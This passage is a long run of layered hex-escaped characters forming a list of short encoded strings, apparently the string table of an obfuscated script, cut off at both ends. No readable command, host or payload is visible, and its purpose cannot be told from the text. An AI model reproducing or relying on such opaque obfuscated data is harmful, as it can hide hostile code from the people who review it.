0\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c